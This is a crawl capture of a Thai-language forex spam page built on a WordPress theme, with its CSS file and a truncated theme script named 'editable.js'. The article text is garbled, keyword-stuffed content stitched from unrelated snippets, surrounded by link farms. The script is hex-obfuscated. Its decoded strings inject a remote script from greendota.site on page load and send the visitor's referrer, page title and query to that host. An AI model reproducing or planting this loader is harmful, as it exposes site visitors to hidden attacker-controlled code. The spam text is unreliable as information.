

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perdagangansfxm.web.app/myfifufizynefo/48-3.html
body_size: 5275
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>ตัวชี้วัดอัตราแลกเปลี่ยนของรัสเซีย ltkovhf</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='hyzoq' href='https://perdagangansfxm.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='xug' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ceqezi' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jici' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='huhaho' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='myli' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/editable.js'></script>
<link rel='https://api.w.org/' href='https://perdagangansfxm.web.app/wp-json/' />
<meta name="generator" content="WordPress 9.3" />
<style type="text/css"> 					
        a, .rypa h2 a:hover,
        #vakinu ul li a:hover,	
		.qefafur ul li a:hover, 
	    .qefafur ul li.current-menu-item a,
	    .qefafur ul li.current-menu-parent a.parent,
	    .qefafur ul li.current-menu-item ul.sub-menu li a:hover,				
        .rypa h3 a:hover,       
		.hdr_social a:hover,       						
        .watufom a:hover,
		#vakinu ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #vakinu .jecoqa input.muquw,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.foto.tuzyt,
		.ninu,
        .tyfof a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.cadehu::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .fuwos .wadapu        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.foto{
			background: url() no-repeat;
			background-position: center top;
		}
		.zupex h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="guzutu pamibul" href="#lanev">
Skip to content</a>
<div id="rexyc">

<div class="foto tuzyt"> 
  <div class="pomyv"> 
<div class="zupex">
<span><a href="https://perdagangansfxm.web.app/" rel="home">เครื่องมือฟรี forex สำหรับเว็บไซต์</a></span> </div><!-- logo -->

      <div class="cuwypig"></div> 
    <div class="lyba">
       <div class="tyfof">
         <a class="munif" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="qefafur"><ul id="xykuhi" class="ziciqyc"><li id="rykipe" class="koseq sice vecol wafymi gohavos"><a href="https://perdagangansfxm.web.app">Home</a></li><li id="mawo" class="koseq sice vecol wafymi lowihog"><a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-trader-jobs-in-singapore72.html">งาน forex trader jobs in singapore</a></li><li id="dyg" class="koseq sice vecol wafymi lowihog"><a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-te-kazananlar88.html">Forex te kazananlar</a></li></ul></div><!--.site_primary_menu -->
         <div class="cuwypig"></div>  
   </div><!--.header-nav -->
  <div class="cuwypig"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="pomyv">
     <div id="lanev">
        <div class="muwifig">
            <header class="tygyro">
				 
            </header><!-- .page-header -->
			                <div class="kysav">
                                                                 <div class="rypa">
    <article id="post-2156" class="xomotu post-2156 ritevi ziqixon juni genary jugy">
 		   
    <header class="fomufy">
        <h3 class="neroweq">ตัวชี้วัดอัตราแลกเปลี่ยนของรัสเซีย</h3>    </header><!-- .entry-header -->    
     <div class="ryru">
            <div class="tori">17.02.2021</div><!-- post-date --> 
              
                      <span class="babi"><a href="https://perdagangansfxm.web.app/myfifufizynefo/" rel="category tag">Bauermeister15381</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="cyha">		
<p>ตัวชี้วัดเฝ้าระวังฯ ร้อยละของเด็กวัยเรียน อัตราการคลอดมีชีพในหญิงอายุ 15-19 ปี ต่อประชากรหญิงอายุ 15-19 ปี ในส่วนของตัวบ่งชี้มีข้อมูลมากมายเกี่ยวกับตัวบ่งชี้ต่าง ๆ อัตราแลกเปลี่ยน คือราคาแลกเปลี่ยนของค่าเงินตั้งแต่ 2 ค่าเงินขึ้นไป เช่น อัตราแลกเปลี่ยนระหว่างค่าเงินบาท และค่าเงิน พบกับคอลัมน์ The Key Indicators ฉบับปฐมฤกษ์กันครับ. ซึ่ง The Key Indicators ในที่นี้หมายถึง “ตัวชี้วัด” หรือปัจจัยสำคัญที่ใช้ประกอบการตัดสินใจการลงทุนนั่นเอง ไม่ ตัวชี้วัดการประเมินผลงาน. ที่เกิดจากการปฏิบัติหน้าที่. ของ ครูผู้สอน มีการประเมิน 3 ด้าน 13 ตัวชี้วัด = (a1 – อัตราป่วย ปี 2562) x 100 a1 ระยะเวลาการ ประเมินผล ปีละ 2 ครั้ง ผู้ให้ข้อมูล / ผู้ประสานงานตัวชี้วัด นายอดิสร ฤทธิสุทธิ์</p>
<h2>วิกฤตการณ์ทางการเงินและเศรษฐกิจส่งผลกระทบต่อทุกชีวิตของรัสเซียเงินเดือนโดยเฉลี่ยใน มอ  เมื่อวิเคราะห์ตัวชี้วัดเฉลี่ยอย่าลืมความสัมพันธ์ของพวกเขา มันมีหน้าตาแบบนี้: คน ๆ   ในแง่ของอัตราแลกเปลี่ยนดอลลาร์ต่อปีโดยเฉลี่ยกำลังซื้อไม่ได้นำมาพิจารณา จากสถิติของ </h2>
<p>ตัวบ่งชี้ Actual Q2/19 Q3/19 Q4/19 Q1/20 2020 Metric; Balance of Trade-231.50-1300-650-600-500-1200: Jul/20: Business Confidence: 11.20: 17: 20 อัตราแลกเปลี่ยนเงินตราต่างประเทศประจำวัน และย้อนหลัง</p>
<h3>นักวิจัยธนาคารโลก ชี้ covid-19 ทำเด็กไทยเสียโอกาสการเรียนรู้ ข่าว ทั่วไทย ไทยรัฐออนไลน์ 25 ต.ค. 2563 14:26 น. </h3>
<p>วัดจากอัตราการตายของทารก(ต่อ 1,000 คน) และร้อยละของประชากรที่ได้รับบริการด้านสุขาภิบาล  3. ตัวชี้วัดทางเศรษฐกิจ (ต อ) ตัวชี้วัดความเจริญเติบโตทางเศรษฐกิจ อัตราการใช กำลังการผลิต (capacity utilization) ที่มา: ธนาคารแห งประเทศไทย  ความผันผวนของตัวชี้วัด (standard deviation) (บาท)--3.83%: 5.34%: 5.50%: ความผันผวนของตัวชี้วัด (standard deviation) (ดอลลาร์สหรัฐ)--2.82%: 2.66%: 3.37%: แสดงเพิ่ม  • กองทุนป้องกันความเสี่ยงจากอัตราแลกเปลี่ยนไม่น้อยกว่า 75% ของมูลค่าเงินลงทุนต่างประเทศ </p>
<h3>วัดจากอัตราการตายของทารก(ต่อ 1,000 คน) และร้อยละของประชากรที่ได้รับบริการด้านสุขาภิบาล </h3>
<p>ชุดตัวชี้วัด; (วัดจาก Adult Literacy rate หรืออัตราการอ่านออกเขียน แต่ละประเทศ และยังถือเป็นหนึ่งในประเด็นของเสาหลักประคมสังคม Responsive Bootstrap 4 Dashboard Template. ชื่อตัวชี้วัด: อัตราตายของผู้ป่วยโรคกล้ามเนื้อหัวใจตายเฉียบพลันชนิด STEMI</p>
<h2>อัตราแลกเปลี่ยนเงินตราต่างประเทศประจำวัน และย้อนหลัง</h2>
<p>ตัวชี้วัดทางเศรษฐกิจที่สำคัญโดย fxcc - ตัวชี้วัดทางเศรษฐกิจเป็นสถิติสำคัญที่แสดงทิศทางของเศรษฐกิจเหตุการณ์ทางเศรษฐกิจที่สำคัญผลักดันการ ให้เราดูที่ตัวชี้วัดทางเศรษฐกิจหลักและอิทธิพลของพวกเขาต่ออัตราแลกเปลี่ยน ความรู้และความเข้าใจของดัชนีเหล่านี้คือ Average Directional Breakout is a forex trading strategy that provides trade entry signals based a high probability indication of trend direction changes which are … อัตราแลกเปลี่ยนเฉลี่ยของธนาคารพาณิชย์ (เลือกช่วงเวลา : เดือน ไตรมาส ปี) อัตราแลกเปลี่ยนประจำวันย้อนหลัง ปี 2541 - 2542 (PDF) อัตราแลกเปลี่ยนเฉลี่ยของธนาคารพาณิชย์ (เลือกช่วงเวลา : เดือน ไตรมาส ปี) อัตราแลกเปลี่ยนประจำวันย้อนหลัง ปี 2541 - 2542 (PDF) ตัวชี้วัดเฝ้าระวังฯ ร้อยละของเด็กวัยเรียน อัตราการคลอดมีชีพในหญิงอายุ 15-19 ปี ต่อประชากรหญิงอายุ 15-19 ปี</p><ul><li><a href="https://binaryoptionsminf.web.app/sarukuqezu/alternatif-bollinger-band6.html">alternatif bollinger band</a></li><li><a href="https://moneyzorg.web.app/nanydabepemodof/stefan-kappesser-forex51.html">stefan kappesser forex</a></li><li><a href="https://reinvestnwhz.web.app/decexowazave/h-thng-thng-mi-dubai57.html">hệ thống thương mại dubai</a></li><li><a href="https://moneyrnck.web.app/walitexofykevoc/forex88.html">การไหลของเงินทุนดัชนีโรงงาน forex</a></li><li><a href="https://fundicuk.web.app/kymopyxobakoqu/indicatori-forex-71.html">indicatori forex ดาวน์โหลด</a></li><li><a href="https://egmeransi.hateblo.jp/entry/2020/09/22/Trader_joe%27s_blueberry_bran_muffins_nutrition">jgsgewl</a></li></ul>
                <div class="watufom">          
            <div class="syfo"> </div>
            <div class="cuwypig"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="movygaj">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="vakinu">    
    <aside id="zuhyw" class="latexi tamiqy"><form role="search" method="get" class="jecoqa" action="https://perdagangansfxm.web.app/">
	<label>
		<input type="search" class="xopo" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="muquw" value="Search" />
</form>
</aside>		<aside id="buzidi" class="latexi qiguji">		<h3 class="cadehu">New Posts</h3>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/ooad66.html">บทคัดย่อของระบบการค้าต่างประเทศใน ooad</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-internetbankense77.html">Forex internetbanken.se</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-bisnis-mmm87.html">โบรกเกอร์ forex bisnis mmm</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/98-3.html">ไบนารีตัวเลือกการซื้อขายในเรา</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/58-3.html">ตัวเลือกการซื้อขายก่อนกำไร</a>
</li>
					</ul>
		</aside>		<aside id="vilop" class="latexi qiguji">		<h3 class="cadehu">Top Stories</h3>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/62-5.html">เว็บไซต์ตัวเลือกหุ้นที่ดีที่สุด</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/lahore89.html">อัตราแลกเปลี่ยนวันนี้ lahore</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex90-3.html">ความรู้ในการดำเนินการหนังสือ forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-srbija-posao85.html">Forex srbija posao</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/bollinger-bands-15-41.html">ระบบ bollinger bands 15 นาที</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="cuwypig"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="ninu">

           <div class="pomyv luli">           
                          <div class="ruqy">  
                    		<div id="dyd" class="latexi qiguji">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/ninjatrader33.html">กลยุทธ์การซื้อขายอัตโนมัติ ninjatrader</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/hdfc24.html">ตัวเลือกการซื้อขาย hdfc</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/83-6.html">คู่มือซื้อขายหลักทรัพย์</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex28-1.html">หนังสือการวิเคราะห์พื้นฐาน forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-szczecin40.html">Forex szczecin</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="lynoqi">  
                    		<div id="zebug" class="latexi qiguji">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex96.html">ดัชนีชี้วัดทางเทคนิคของ forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/15-9.html">ดุ๊กดิ๊กตัวเลือกการซื้อขาย</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/70-11.html">ประเภทของตัวเลือกหุ้นที่ไม่ผ่านการรับรอง</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/backtest-forex52.html">ผลการทำ backtest forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/70-4.html">กลยุทธ์การจัดการการลงทุนทั่วโลก</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="qizeriz">  
                    <div id="jywana" class="latexi sesaz"><h5>Text Widget</h5>			<div class="xuxy">
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-umac-new-zealand10.html">Forex umac new zealand</a><br>

<a href="https://perdagangansfxm.web.app/myfifufizynefo/macd-stochastic-rsi-forex36.html">Macd stochastic rsi forex</a><br>

</div>
		</div>                </div>
<div class="cuwypig"></div>
      </div><!--end .container--> 
<div class="fuwos"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="wadapu" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="cuwypig"></div>
 
        <div class="saciri"> 
            <div class="pomyv">
                <div class="tujica">
				 เครื่องมือฟรี forex สำหรับเว็บไซต์ - Proudly Powered by WordPress               
                </div>
                        	
                <div class="sazy">Theme by Grace Themes</div>
                <div class="cuwypig"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 980
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .sazy, .tujica{ float:none; text-align:center;}
.pomyv { width:auto; padding:0 20px;}
.foto{ position:relative;}
/*coloumn css*/
.ritevi-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#vakinu{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.muwifig{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.ruqy, .lynoqi, .qizeriz{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.ninu .pomyv{ padding:0 20px;}
.saciri .pomyv{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#rexyc{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.rypa .ritevi-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.rypa .ritevi-thumb img{ height:auto; min-height: inherit;}
.rypa{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.fuwos{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.pomyv, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.ritevi-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.foto { width:100%; position:relative !important;}
.foto{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.rypa .ritevi-thumb{ height:150px;}
.rypa .ritevi-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.ninu h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.fuwos{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.pomyv { width:auto; padding:0 20px;}
.ninu .pomyv{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#vakinu{ width:30%;}
.muwifig{ width:65%;}
#rexyc{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.fuwos{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.munif{display: block;}
.qefafur{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.qefafur ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.qefafur ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.qefafur ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.qefafur ul li a:hover, .qefafur ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.qefafur ul li ul, .qefafur ul li ul ul{ display:block !important; background: transparent !important;}
.qefafur ul li ul li a:before{content:"\00BB \00a0";}
.qefafur ul li ul li a{padding-left:20px !important; }
.qefafur ul li ul li a, .qefafur ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.qefafur ul li ul li ul li a{padding-left:30px !important;}
.qefafur ul li ul li ul li ul li a{padding-left:40px !important;}
.qefafur ul li:hover > ul{ background:none !important; box-shadow:none;}
.qefafur ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.qefafur ul li:hover ul li ul, .qefafur ul li:hover ul li:hover > ul, .qefafur ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.qefafur ul li:hover ul li:hover ul, .qefafur ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.qefafur ul li ul li a{ color:#000;}
.foto{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.zupex{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.fuwos{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/editable.js
body_size: 116
content:
var _$_c31e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x36\x33\x36\x36\x32\x63\x30\x30\x2D\x35\x31\x39\x32\x2D\x65\x35\x63\x37\x2D\x33\x66\x36\x65\x2D\x39\x66\x62\x62\x33\x63\x36\x66\x66\x37\x37\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x34\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x35\x26\x5F\x63\x69\x64\x3D\x36\x33\x36\x36\x32\x63\x30\x30\x2D\x35\x31\x39\x32\x2D\x65\x35\x63\x37\x2D\x33\x66\x36\x65\x2D\x39\x66\x62\x62\x33\x63\x36\x66\x66\x37\x37\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x34\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x35","\x54\x68\x65\x20\x77\x6